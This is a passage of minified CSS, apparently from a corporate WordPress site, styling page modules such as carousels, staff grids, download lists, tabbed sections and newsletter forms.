(min-width:768px){.offcanvas.offcanvas-end{width:50vw;max-width:1000px;left:auto}}.offcanvas .offcanvas-body{padding:0}.offcanvas .offcanvas-header{position:absolute;right:0;z-index:10}.offcanvas .offcanvas-header .btn-close{background-image:url([data-uri]);padding:30px;opacity:1}.offcanvas .offcanvas-header .btn-close:hover{opacity:.75}.offcanvas .offcanvas-header .btn-close:focus{box-shadow:none}.offcanvas .fu-bg-img{height:33vh}.offcanvas .fu-bg-img+div{padding:50px}.offcanvas hr{margin-top:50px;margin-bottom:30px}.offcanvas h3{font-weight:400;font-size:20px;text-transform:none}.offcanvas .fu-brand-stats{margin-top:30px;margin-bottom:60px}.offcanvas .fu-brand-stats .col{line-height:1.2}.offcanvas .btn-fu{border-color:#dc3545;background:0 0!important;color:#000!important}@media (min-width:1200px){.offcanvas .btn-fu:hover{color:#dc3545!important}}.offcanvas .btn-fu+.btn-fu{margin-left:15px}.offcanvas .fu-brand-stat-value{font-size:35px}.offcanvas .fu-brand-stat-label{font-size:14px;color:#948a85}.fu-module-home_hero.fu-module-image{height:600px}.fu-module-video{height:calc(75vh - 100px);padding-top:0;padding-bottom:0}.fu-module-video video{width:100vw;height:calc(75vh - 100px);-o-object-fit:cover;object-fit:cover;margin-bottom:-10px}body.blog .fu-module-core_copy_stack,body.blog .fu-module-hero{padding-top:80px;padding-bottom:80px}body.blog .fu-module-core_copy_stack h1,body.blog .fu-module-core_copy_stack h2,body.blog .fu-module-hero h1,body.blog .fu-module-hero h2{font-size:35px;color:#fd1146}body.blog .fu-module-core_copy_stack,body.blog .fu-module-hero{background-color:#edecea}body.home .fu-module-core_copy_stack{padding-top:80px;padding-bottom:80px}body.home .fu-module-core_copy_stack h1,body.home .fu-module-core_copy_stack h2{font-size:40px;color:#000}body.home .fu-module-core_copy_stack h1 strong,body.home .fu-module-core_copy_stack h2 strong{font-weight:800;color:#fd1146}#fu-brands,#fu-featured-posts,.fu-module-staggered_cards{padding-top:60px;padding-bottom:60px}#fu-brands h2,#fu-featured-posts h2,.fu-module-staggered_cards h2{font-size:35px;color:#fd1146}#fu-brands .btn-fu,#fu-featured-posts .btn-fu,.fu-module-staggered_cards .btn-fu{border-color:#03002c!important;margin-top:50px;background-color:#03002c;color:#fff}@media (min-width:1200px){#fu-brands .btn-fu:hover,#fu-featured-posts .btn-fu:hover,.fu-module-staggered_cards .btn-fu:hover{border-color:#fd1146!important;background-color:#fd1146}#fu-brands .btn-fu:hover svg path,#fu-featured-posts .btn-fu:hover svg path,.fu-module-staggered_cards .btn-fu:hover svg path{fill:#03002c}}body.home #fu-brands{background-color:#edecea}#fu-brands .btn-fu{border-color:#03002c!important;background-color:#03002c;color:#fff}@media (min-width:1200px){#fu-brands .btn-fu:hover{border-color:#fd1146!important;background-color:#fd1146}#fu-brands .btn-fu:hover svg path{fill:#03002c}}#fu-featured-posts{background:0 0;margin-bottom:25px}#fu-featured-posts .btn-fu{margin-top:0}.btn-fu{display:inline-flex;align-content:center;border:solid 2px #fd1146;background:0 0;color:#000;text-transform:none}.btn-fu svg{margin-left:15px;width:15px;height:auto}@media (min-width:1200px){.btn-fu:hover{border-color:#000!important}.btn-fu:hover svg path{fill:#000}}.fu-module-default_content p,.fu-module-staggered_cards p{margin-top:15px;margin-bottom:30px;font-weight:500}.fu-module-staggered_cards-cards{margin-top:15px}.fu-module-staggered_cards-cards h3:empty{display:none}.fu-module-slider_-_history_slider{background:0 0!important;margin-bottom:250px}body.page-about .fu-module-slider_-_history_slider{padding-top:100px}.fu-module-slider_-_history_slider hr{border-top:solid 4px #948a85;padding-top:100px}.fu-module-slider_-_history_slider h2{font-size:35px;color:#fd1146}.carousel{position:relative;margin-top:35px}@media (min-width:768px){.carousel{margin-top:100px}}.fu-module-slider_-_history_slider .carousel li{border-radius:15px;background-color:#edecea;padding:30px 30px 30px 40px}.fu-module-slider_-_history_slider .carousel li h4{font-size:60px;color:#fd1146}.fu-module-slider_-_history_slider .carousel li p{font-size:14px}.fu-module-experiences_slider{background-color:#edecea;padding-top:100px;padding-bottom:150px}.fu-module-experiences_slider h2{font-size:45px}.fu-module-experiences_slider .carousel li{height:100%;background-color:#fff}.fu-module-experiences_slider .carousel li .col-md-5{padding:35px}@media (min-width:1200px){.fu-module-experiences_slider .carousel li .col-md-5{padding:95px}}.fu-module-experiences_slider .carousel li .col-md-5 a.btn-fu{margin-top:15px}.fu-module-experiences_slider .carousel li .col-md-7{background-size:cover;background-position:center center;background-repeat:no-repeat}.fu-module-experiences_slider .carousel li .fu-module-slider-stats{background-color:#03002c;color:#fff}.fu-module-experiences_slider .carousel li .fu-module-slider-stats .col{height:100%;padding-top:50px;padding-bottom:50px}.splide__arrows{position:absolute;bottom:-125px}.fu-module-experiences_slider .splide__arrows{bottom:auto;top:calc(50% - 62px);z-index:10}.fu-module-experiences_slider .splide__arrows.splide__arrows{width:100%}.fu-module-experiences_slider .splide__arrows.splide__arrows .splide__arrow{background-color:#fff}.fu-module-experiences_slider .splide__arrows.splide__arrows .splide__arrow--prev{margin-left:-40px}.fu-module-experiences_slider .splide__arrows.splide__arrows .splide__arrow--next{position:absolute;right:-40px}.splide__arrows .splide__arrow{display:inline-flex;justify-content:center;content:"";width:20px;height:20px;padding:30px 40px;border:solid 1px #d5d2ca;border-radius:50px;background:0 0;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;background-size:20px auto}.splide__arrows .splide__arrow svg{display:none}@media (min-width:1200px){.splide__arrows .splide__arrow:hover{border-color:#dc3545}}.splide__arrows .splide__arrow--prev{transform:rotate(180deg);margin-right:50px}.fu-module-featured_icon_cards,.fu-module-staggered_cards{background-color:#edecea;padding-top:150px;padding-bottom:150px}.fu-module-featured_icon_cards .col-12.col-md-6,.fu-module-staggered_cards .col-12.col-md-6{margin-bottom:35px}@media (min-width:992px){.fu-module-featured_icon_cards .col-12.col-md-6,.fu-module-staggered_cards .col-12.col-md-6{margin-bottom:0}}.fu-module-featured_icon_cards .fu-staggered-card,.fu-module-staggered_cards .fu-staggered-card{display:flex;flex-direction:column;height:100%;border:solid 3px #fd1146;border-radius:14px;background-color:#fff;padding:90px 32px}.fu-module-featured_icon_cards .fu-staggered-card img,.fu-module-staggered_cards .fu-staggered-card img{height:119px;margin-bottom:15px;vertical-align:middle}.fu-module-featured_icon_cards .fu-staggered-card h3,.fu-module-staggered_cards .fu-staggered-card h3{margin-top:70px;font-size:22px;color:#fd1146}.fu-module-featured_icon_cards .fu-staggered-card p,.fu-module-staggered_cards .fu-staggered-card p{font-size:16px}.fu-module-featured_icon_cards .fu-staggered-card a,.fu-module-staggered_cards .fu-staggered-card a{text-decoration:none;font-weight:600;font-size:15px;color:#000}@media (min-width:1200px){.fu-module-featured_icon_cards .fu-staggered-card a:hover,.fu-module-staggered_cards .fu-staggered-card a:hover{color:#fd1146}}#fu-categories a{border:none;margin-left:10px;padding:6px 14px;background-color:#fd1146;font-weight:800;text-transform:uppercase;color:#fff}@media (min-width:1200px){#fu-categories a:hover{border:none;background-color:#fff;color:#fd1146}}.fu-module-text_and_media_columns,.fu-module-text_and_media_columns_contained{padding-top:150px;padding-bottom:150px}.fu-module-text_and_media_columns img,.fu-module-text_and_media_columns_contained img{margin-bottom:35px}.fu-module-text_and_media_columns h3,.fu-module-text_and_media_columns_contained h3{font-size:35px;color:#fd1146}.fu-module-text_and_media_columns p,.fu-module-text_and_media_columns_contained p{margin-top:45px;margin-bottom:45px}.fu-module-text_and_media_columns a,.fu-module-text_and_media_columns_contained a{font-weight:600;color:#000;text-decoration:none}.fu-module-text_and_media_columns a svg,.fu-module-text_and_media_columns_contained a svg{margin-left:10px}@media (min-width:1200px){.fu-module-text_and_media_columns a:hover,.fu-module-text_and_media_columns_contained a:hover{color:#fd1146}}.fu-module-text_and_media_columns hr,.fu-module-text_and_media_columns_contained hr{border-top:solid 4px #948a85;margin-top:175px}.fu-module-two_column_grid_list{padding-top:150px;padding-bottom:150px}.fu-module-two_column_grid_list h2{font-size:35px}@media (min-width:768px){.fu-module-two_column_grid_list h2{font-size:25px}}@media (min-width:992px){.fu-module-two_column_grid_list h2{font-size:35px}}.fu-module-two_column_grid_list h2+p{margin-top:25px;margin-bottom:0}.fu-module-two_column_grid_list a.btn{margin-top:30px;color:#fff}.fu-module-two_column_grid_list a.btn:hover{border-color:#fff!important}.fu-module-two_column_grid_list a.btn:hover svg path{fill:#fff}.fu-module-grid-list{margin-top:35px}@media (min-width:768px){.fu-module-grid-list{margin-top:0}}.fu-module-grid-list div{border-top:solid 1px #fff}.fu-module-grid-list p{margin-top:50px;margin-bottom:50px}.fu-module-grid-list h4{padding-top:25px;padding-bottom:20px;font-size:18px}.fu-module-grid-list h3{font-size:30px}.fu-module-bg-white{background-color:#fff;color:#000}.fu-module-bg-white.fu-module-two_column_list p{color:#000}.fu-module-bg-black{background-color:#000;color:#fff}.fu-module-bg-black.fu-module-two_column_intro h2,.fu-module-bg-black.fu-module-two_column_stats_grid h2{color:#fff}.fu-module-bg-beige{background-color:#d5d2ca;color:#000}.fu-module-bg-beige .fu-module-list p{color:#000}.fu-module-bg-none{color:#fff}.fu-module-bg-slate{background-color:#03002c;color:#fff}.fu-module-bg-light-grey{background-color:#edecea;color:#000}.fu-module-bg-light-grey.fu-module-two_column_list p{color:#000}.fu-module-two_column_list{padding-top:150px;padding-bottom:150px}.fu-module-two_column_list h2{text-transform:none;font-weight:800;font-size:30px}.fu-module-two_column_list h2+p{margin-top:25px;margin-bottom:0}.fu-module-list{list-style-type:none;margin-top:35px;margin-left:0;font-weight:500;font-size:20px;color:#ccc}@media (min-width:768px){.fu-module-list{margin-top:0}}.fu-module-tabbed_section .fu-module-list{color:#000}.fu-module-list div{margin-bottom:25px}.fu-module-list div:last-of-type{margin-bottom:0}.fu-module-list span{display:inline-block;width:20px;font-weight:700;color:#948a85}.fu-module-two_column_grid_list:not(.fu-module-bg-slate) h2{color:#fd1146}.fu-module-two_column_grid_list:not(.fu-module-bg-slate) .fu-module-grid-list div{border-top:solid 1px #000}.fu-module-two_column_grid_list:not(.fu-module-bg-slate) .fu-module-grid-list h3{color:#fd1146}.fu-module-two_column_intro,.fu-module-two_column_stats_grid{padding-top:100px;padding-bottom:100px}.fu-module-two_column_intro h2,.fu-module-two_column_stats_grid h2{margin-bottom:40px;font-size:45px;color:#fd1146}.fu-module-two_column_intro p,.fu-module-two_column_stats_grid p{font-size:17px;line-height:30px}.fu-module-two_column_intro a,.fu-module-two_column_stats_grid a{display:inline-flex;align-content:center;border:solid 2px #03002c;background-color:#03002c;margin-top:50px;margin-bottom:35px;color:#fff;text-transform:none}@media (min-width:768px){.fu-module-two_column_intro a,.fu-module-two_column_stats_grid a{margin-bottom:0}}.fu-module-two_column_intro a svg,.fu-module-two_column_stats_grid a svg{margin-left:15px;width:15px;height:auto}.fu-module-two_column_intro a svg path,.fu-module-two_column_stats_grid a svg path{fill:#fff}@media (min-width:1200px){.fu-module-two_column_intro a:hover,.fu-module-two_column_stats_grid a:hover{border-color:#000!important}.fu-module-two_column_intro a:hover svg path,.fu-module-two_column_stats_grid a:hover svg path{fill:#000}}.fu-module-two_column_intro .fu-module-stat-list h3,.fu-module-two_column_stats_grid .fu-module-stat-list h3{font-weight:700!important;font-size:40px;color:#fd1146}.fu-module-two_column_intro .fu-module-stat-list p,.fu-module-two_column_stats_grid .fu-module-stat-list p{font-size:15px;line-height:1.4}.fu-module-two_column_intro{padding-bottom:100px}.fu-module-contacts{background-color:#000;padding-top:100px;padding-bottom:100px;color:#fff}.fu-module-contacts .fu-module-contact-list{margin-bottom:35px}@media (min-width:768px){.fu-module-contacts .fu-module-contact-list{margin-bottom:0}}.fu-module-contacts .fu-module-contact-list div{height:100%;display:flex;flex-direction:column;justify-content:space-between;border-top:solid 5px rgba(255,255,255,.3);padding-top:30px}.fu-module-contacts .fu-module-contact-list h3{font-size:23px}.fu-module-contacts .fu-module-contact-list p{margin-top:15px;font-size:15px}.fu-module-contacts .fu-module-contact-list a{margin-top:auto;font-weight:600;font-size:15px;text-decoration:none;color:#fff;word-break:break-all}.fu-module-contacts .fu-module-contact-list a svg{margin-left:10px}@media (min-width:1200px){.fu-module-contacts .fu-module-contact-list a:hover{color:#fd1146}.fu-module-contacts .fu-module-contact-list a:hover svg path{fill:#fd1146}}.fu-module-offices{padding-top:100px;padding-bottom:100px}.fu-module-offices h2{font-size:45px;color:#fd1146}.fu-module-offices h2+p{margin-bottom:100px}.fu-module-offices .fu-module-office{margin-bottom:60px}.fu-module-offices .fu-module-office h3{margin-top:35px;margin-bottom:60px;font-size:40px}@media (min-width:768px){.fu-module-offices .fu-module-office h3{margin-top:0}}.fu-module-offices .fu-module-office .fu-module-address:nth-of-type(3n){margin-top:50px}.fu-module-offices .fu-module-office .fu-module-address p{font-size:15px;line-height:1.6}.fu-module-offices .fu-module-office .fu-module-address p strong{margin-bottom:10px}.fu-module-team_members h2{margin-top:100px;margin-bottom:50px;font-size:45px;color:#fd1146}.fu-module-team_members h2+p{margin-bottom:50px;font-size:17px}.fu-module-team_members h3{margin-bottom:45px;font-size:23px;color:#000}.fu-module-team_members .fu-module-team-member{margin-bottom:140px;text-decoration:none;cursor:pointer}.fu-module-team_members .fu-module-team-member img{margin-bottom:15px}.fu-module-team_members .fu-module-team-member p{font-size:15px;color:#948a85}.fu-module-team_members .fu-module-team-member p strong{color:#000}@media (min-width:768px){.fu-module-team_members .fu-module-team-member .offcanvas.offcanvas-end{width:535px}}.fu-module-team_members .fu-module-team-member .offcanvas .offcanvas-header .btn-close{background-image:url([data-uri])}.fu-module-team_members .fu-module-team-member .offcanvas .offcanvas-header .btn-close:focus{box-shadow:none}.fu-module-team_members .fu-module-team-member .offcanvas .offcanvas-body{padding:60px}.fu-module-text_cta{padding-top:100px;padding-bottom:100px}.fu-module-text_cta h2{color:#fd1146}.fu-module-text_cta p{margin-top:20px;margin-bottom:40px}.fu-module-text_cta .btn-fu+.btn-fu{margin-top:20px}@media (min-width:768px){.fu-module-text_cta .btn-fu+.btn-fu{margin-top:0;margin-left:20px}}.fu-module-tabbed_section{padding-top:100px;padding-bottom:100px}.fu-module-tabbed_section h2{margin-bottom:60px;font-size:45px}.fu-module-tabbed_section h2+p{margin-bottom:80px;color:#000}.fu-module-tabbed_section .nav-pills li{margin-bottom:20px}@media (min-width:768px){.fu-module-tabbed_section .nav-pills li{margin-bottom:0}}.fu-module-tabbed_section .nav-pills li button{width:100%;background-color:#fff;border:solid 1px #948a85;font-weight:700;font-size:15px;text-transform:uppercase;color:#948a85}@media (min-width:1200px){.fu-module-tabbed_section .nav-pills li button:hover{background-color:#edecea}}.fu-module-tabbed_section .nav-pills li button.active{background-color:#03002c;color:#fff}.fu-module-tabbed_section .tab-pane{margin-top:50px}.fu-module-tabbed_section .tab-pane:not(.fu-module-subtype-twoColText):not(.fu-module-subtype-gridList)>.row{align-items:center}.fu-module-tabbed_section .tab-pane .row+.row{margin-top:50px}.fu-module-tabbed_section .tab-pane h3{font-size:35px;color:#03002c}.fu-module-tabbed_section .tab-pane a.btn-fu{background-color:#03002c;border:none;margin-top:40px;color:#fff}.fu-module-tabbed_section .tab-pane a.btn-fu svg path{fill:#fff}@media (min-width:1200px){.fu-module-tabbed_section .tab-pane a.btn-fu:hover{background-color:#fd1146}}.fu-module-tabbed_section .tab-pane .fu-module-grid-list div{border-top:solid 1px #d5d2ca}.fu-module-tabbed_section .tab-pane .fu-module-grid-list h4{color:#948a85}.fu-module-tabbed_section .tab-pane table{margin-top:50px;background-color:#d5d2ca}.fu-module-tabbed_section p.twoColText{font-weight:600;font-size:24px}.video-container{margin-bottom:1.5rem;position:relative;padding-bottom:56.25%;padding-top:26px;height:0}#hero-video .video-container{margin-bottom:0}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}video{max-width:100%;-o-object-fit:cover;object-fit:cover}.fu-module-featured_video{padding-top:100px;padding-bottom:100px}.fu-module-two_column_text{padding-top:100px;padding-bottom:100px}.fu-module-two_column_text table{border:none;border:dashed 1px #d5d2ca;margin-top:100px;text-align:center}.fu-module-two_column_text table tr{border:none;border:dashed 1px #d5d2ca}.fu-module-two_column_text table td,.fu-module-two_column_text table th{padding-top:32px;padding-bottom:32px;border:none;border:dashed 1px #d5d2ca}.fu-module-two_column_text table th{background:0 0;text-transform:uppercase}.fu-module-meetings{padding-top:100px;padding-bottom:100px}.fu-module-meetings #fu-module-meetings-ctas{border-left:solid 1px #fff;margin-top:50px;padding-left:35px}.fu-module-meetings #fu-module-meetings-ctas h4{font-size:16px}.fu-module-meetings #fu-module-meetings-ctas p{margin-top:15px;margin-bottom:15px;font-size:16px;line-height:26px}.fu-module-meetings #fu-module-meetings-ctas a{text-decoration:none;color:#fff}.fu-module-meetings #fu-module-meetings-ctas a svg{margin-left:10px}.fu-module-meetings #fu-module-meetings-ctas a svg path{fill:#fff}@media (min-width:1200px){.fu-module-meetings #fu-module-meetings-ctas a:hover{color:#fd1146}.fu-module-meetings #fu-module-meetings-ctas a:hover svg path{fill:#fd1146}}.fu-module-download_list,.fu-module-meetings{padding-top:100px;padding-bottom:100px}.fu-module-download_list h2,.fu-module-meetings h2{font-size:35px}.fu-module-download_list .fu-module-download_list-header,.fu-module-meetings .fu-module-download_list-header{display:none}@media (min-width:1200px){.fu-module-download_list .fu-module-download_list-header,.fu-module-meetings .fu-module-download_list-header{display:block}}.fu-module-download_list .fu-module-download_list-header p,.fu-module-meetings .fu-module-download_list-header p{margin-bottom:0;font-weight:400;font-size:13px}.fu-module-download_list .fu-module-download_list-row,.fu-module-meetings .fu-module-download_list-row{align-items:center;border-top:solid 1px #edecea;padding-top:20px;padding-bottom:20px}.fu-module-download_list .fu-module-download_list-row .col-6.col-lg,.fu-module-meetings .fu-module-download_list-row .col-6.col-lg{margin-top:15px}@media (min-width:992px){.fu-module-download_list .fu-module-download_list-row .col-6.col-lg,.fu-module-meetings .fu-module-download_list-row .col-6.col-lg{margin-top:0}}.fu-module-download_list .fu-module-download_list-row p,.fu-module-meetings .fu-module-download_list-row p{margin-bottom:0;font-weight:600;font-size:18px}.fu-module-download_list .fu-module-download_list-row p strong,.fu-module-meetings .fu-module-download_list-row p strong{font-weight:600;color:#948a85}.fu-module-download_list .fu-module-download_list-row p strong strong,.fu-module-meetings .fu-module-download_list-row p strong strong{color:#000!important}.fu-module-download_list .fu-module-download_list-row a.svg-bg,.fu-module-download_list .fu-module-download_list-row div.svg-bg,.fu-module-meetings .fu-module-download_list-row a.svg-bg,.fu-module-meetings .fu-module-download_list-row div.svg-bg{display:flex;justify-content:center;align-items:center;width:30px;height:30px;background-color:#fd1146}@media (min-width:1200px){.fu-module-download_list .fu-module-download_list-row a.svg-bg:hover,.fu-module-meetings .fu-module-download_list-row a.svg-bg:hover{opacity:.6}}.fu-module-download_list .fu-module-download_list-row div.svg-bg,.fu-module-meetings .fu-module-download_list-row div.svg-bg{opacity:.1}.fu-module-two_column_stats_grid_alt{padding-top:100px;padding-bottom:100px}.fu-module-two_column_stats_grid_alt h3{margin-bottom:100px;text-transform:none;font-weight:600;font-size:30px}.fu-module-two_column_stats_grid_alt .fu-module-stat-list h3{margin-bottom:0;font-weight:600;font-size:100px;color:#fd1146}.fu-module-two_column_stats_grid_alt .fu-module-stat-list h3 sup{top:-.7em;font-size:50px}.fu-module-two_column_stats_grid_alt .fu-module-stat-list p{font-weight:600;font-size:15px;color:#000}.fu-module-flexible_newsletter{background-color:#fff;padding-top:100px;padding-bottom:100px}.fu-module-flexible_newsletter .btn,.fu-module-flexible_newsletter .gform_wrapper .gform_body .gform_page_footer input.gform_button,.fu-module-flexible_newsletter .gform_wrapper .gform_body .gform_page_footer input.gform_next_button,.fu-module-flexible_newsletter .gform_wrapper .gform_body .gform_page_footer input.gform_previous_button,.fu-module-flexible_newsletter .gform_wrapper .gform_footer input.button,.gform_wrapper .gform_body .gform_page_footer .fu-module-flexible_newsletter input.gform_button,.gform_wrapper .gform_body .gform_page_footer .fu-module-flexible_newsletter input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .fu-module-flexible_newsletter input.gform_previous_button,.gform_wrapper .gform_footer .fu-module-flexible_newsletter input.button{margin-top:50px}.fu-module-flexible_newsletter .modal{--bs-modal-width:750px}.fu-module-anchor_nav .btn,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_button,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_next_button,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_previous_button,.fu-module-anchor_nav .gform_wrapper .gform_footer input.button,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_button,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_previous_button,.gform_wrapper .gform_footer .fu-module-anchor_nav input.button{width:100%;background-color:#edecea;margin-bottom:20px}@media (min-width:992px){.fu-module-anchor_nav .btn,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_button,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_next_button,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_previous_button,.fu-module-anchor_nav .gform_wrapper .gform_footer input.button,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_button,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_previous_button,.gform_wrapper .gform_footer .fu-module-anchor_nav input.button{margin-bottom:0}}.fu-module-anchor_nav .btn svg,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_button svg,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_next_button svg,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_previous_button svg,.fu-module-anchor_nav .gform_wrapper .gform_footer input.button svg,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_button svg,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_next_button svg,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_previous_button svg,.gform_wrapper .gform_footer .fu-module-anchor_nav input.button svg{margin-right:10px}@media (min-width:1200px){.fu-module-anchor_nav .btn:hover,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_button:hover,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_next_button:hover,.fu-module-anchor_nav .gform_wrapper .gform_body .gform_page_footer input.gform_previous_button:hover,.fu-module-anchor_nav .gform_wrapper .gform_footer input.button:hover,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_button:hover,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_next_button:hover,.gform_wrapper .gform_body .gform_page_footer .fu-module-anchor_nav input.gform_previous_button:hover,.gform_wrapper .gform_footer .fu-module-anchor_nav input.button:hover{background-color:#d5d2ca}}.fu-module-download_grid{padding-top:100px;padding-bottom:100px}.fu-module-download_grid p{font-weight:600;color:#948a85}.fu-module-download_grid .fu-module-download_grid-download{margin-top:100px}.fu-module-download_grid .fu-module-download_grid-download p{font-weight:400;color:#000}.fu-module-download_grid .fu-module-download_grid-download p strong{text-transform:uppercase;font-size:19px;line-height:30px;color:#000}.fu-module-download_grid .fu-module-download_grid-download a{display:flex;align-items:center;text-decoration:none}.fu-module-download_grid .fu-module-download_grid-download a .svg-bg{display:flex;justify-content:center;align-items:center;width:30px;height:30px;background-color:#fd1146}.fu-module-download_grid .fu-module-download_grid-download a span{margin-left:10px;font-weight:600;color:#000}@media (min-width:1200px){.fu-module-download_grid .fu-module-download_grid-download a:hover span{color:#fd1146}}.fu-module-full_width_cards{position:relative;background-color:#f3f3f3;padding-top:150px;padding-bottom:150px}.fu-module-full_width_cards .container{position:relative;z-index:1}@media (min-width:768px){.fu-module-full_width_cards .fu-module-full_width_cards-semi-bg{position:absolute;top:0;bottom:0;left:0;z-index:0;height:100%;width:50%;background-color:#03002c}}.fu-module-full_width_cards .col-12.col-md-6:first-of-type{margin-bottom:35px}@media (min-width:768px){.fu-module-full_width_cards .col-12.col-md-6:first-of-type{background-color:#03002c;margin-bottom:0;padding-right:100px}}@media (min-width:768px){.fu-module-full_width_cards .col-12.col-md-6:first-of-type h3{color:#fff}}@media (min-width:768px){.fu-module-full_width_cards .col-12.col-md-6:first-of-type a.btn{color:#fff}.fu-module-full_width_cards .col-12.col-md-6:first-of-type a.btn:hover{border-color:#fff!important}.fu-module-full_width_cards .col-12.col-md-6:first-of-type a.btn:hover svg path{fill:#fff}}@media (min-width:768px){.fu-module-full_width_cards .col-12.col-md-6:last-of-type{padding-left:100px}}.fu-module-full_width_cards .col-12.col-md-6 h3{margin-bottom:20px;font-size:25px;line-height:25px}@media (min-width:992px){.fu-module-full_width_cards .col-12.col-md-6 h3{font-size:38px;line-height:38px}}.fu-module-logo_grid{padding-top:100px;padding-bottom:100px}.fu-module-logo_grid h2{font-size:38px;line-height:38px}.fu-module-logo_grid p{margin-top:30px;margin-bottom:30px}.fu-module-logo_grid a.btn-fu{margin-bottom:75px}.fu-module-logo_grid .col-6.col-md-3{margin-bottom:20px}.fu-module-highlights{padding-top:100px;padding-bottom:100px}.fu-module-highlights p{font-weight:600;color:#948a85}.fu-module-highlights h2{margin-bottom:50px;font-size:25px;line-height:25px}@media (min-width:992px){.fu-module-highlights h2{font-size:38px;line-height:38px}}.fu-module-highlights .nav-pills{margin-bottom:35px}@media (min-width:768px){.fu-module-highlights .nav-pills{margin-bottom:0}}@media (min-width:768px){.fu-module-highlights .nav-pills li{margin-bottom:20px}}@media (min-width:992px){.fu-module-highlights .nav-pills li{margin-bottom:0}}.fu-module-highlights .nav-pills li button{width:100%;background-color:#fff;border:solid 1px #948a85;font-weight:700;font-size:15px;text-transform:uppercase;color:#948a85}@media (min-width:1200px){.fu-module-highlights .nav-pills li button:hover{background-color:#edecea}}.fu-module-highlights .nav-pills li button.active{background-color:#000;color:#fff}.fu-module-highlights .tab-pane h3{font-size:35px}.fu-module-highlights .tab-pane h3 sup{top:auto;font-size:40px}.fu-module-highlights .tab-pane hr{border:none;border-top:solid 10px #948a85;padding-bottom:30px}.fu-module-highlights .tab-pane p{font-weight:600;font-size:18px;line-height:24px;color:#000}.fu-module-list_switcher{padding-top:100px;padding-bottom:100px}.fu-module-list_switcher p{font-weight:600;color:#948a85}.fu-module-list_switcher h2{margin-bottom:50px;font-size:25px;line-height:25px}@media (min-width:992px){.fu-module-list_switcher h2{font-size:38px;line-height:38px}}.fu-module-list_switcher .nav-pills li a{width:100%;font-weight:700;font-size:20px;line-height:49px;color:#948a85;text-decoration:none}@media (min-width:1200px){.fu-module-list_switcher .nav-pills li a:hover{color:#fff}}.fu-module-list_switcher .nav-pills li a.active{color:#fff}.fu-module-list_switcher .tab-pane .fu-module-tab-pane-header{margin-bottom:25px}.fu-module-list_switcher .tab-pane .fu-module-tab-pane-header .col-auto{font-weight:700;font-size:20px;line-height:60px;text-transform:uppercase;color:#fff}.fu-module-list_switcher .tab-pane .fu-module-tab-pane-header .col-auto:last-of-type{text-align:right}.fu-module-list_switcher .tab-pane .row:not(.fu-module-tab-pane-header){border-bottom:solid 1px #fff}.fu-module-list_switcher .tab-pane .row:not(.fu-module-tab-pane-header) .col-auto{font-weight:700;font-size:20px;line-height:60px}.fu-module-list_switcher .tab-pane .row:not(.fu-module-tab-pane-header) .col-auto:first-of-type{color:#948a85}.fu-module-list_switcher .tab-pane .row:not(.fu-module-tab-pane-header) .col-auto:last-of-type{text-align:right;color:#fff}#videoModal .modal-body{padding:0}#videoModal .modal-body .video-container{margin-bottom:0}.fu-module-text_w_sidebar{padding-bottom:150px}@media (min-width:768px){.fu-module-text_w_sidebar #fu-module-text_w_sidebar-sidebar{padding-bottom:0}}.fu-module-text_w_sidebar #fu-module-text_w_sidebar-sidebar p{text-transform:uppercase;font-weight:800}.fu-module-text_w_sidebar #fu-module-text_w_sidebar-sidebar a{display:block;margin:0 0 15px 0;text-decoration:none;color:#000}@media (min-width:1200px){.fu-module-text_w_sidebar #fu-module-text_w_sidebar-sidebar a:hover{text-decoration:underline}}.fu-module-text_w_sidebar #fu-module-text_w_sidebar-sidebar a.active{border-left:solid 3px #fd1146;padding-left:10px;font-weight:800}.fu-module-text_w_sidebar #fu-module-text_w_sidebar-body a{color:#000}@media (min-width:1200px){.fu-module-text_w_sidebar #fu-module-text_w_sidebar-body a:hover{color:#fd1146}}.fu-select{position:relative;display:flex;width:25em;max-width:360px;height:3em;border-radius:50px;box-shadow:0 2px 6px rgba(0,0,0,.5);overflow:hidden}.fu-select::after{content:"❯";position:absolute;top:0;right:0;padding:1em 1.7em 1em 1.3em;background-color:#000;font-weight:800;transition:.25s all ease;pointer-events:none;color:#fff;transform:rotate(90deg)}@media (min-width:1200px){.fu-select:hover::after{color:#fd1146}}.fu-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:0;box-shadow:none;flex:1;padding:0 1em;font-size:15px;color:#000;background-color:#fff;background-image:none;cursor:pointer}#fu-pagination .navigation{margin-top:3rem;padding-top:1.5rem}#fu-pagination ol.wp-paginate{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x));justify-content:center;list-style-type:none;padding-left:0}#fu-pagination ol.wp-paginate 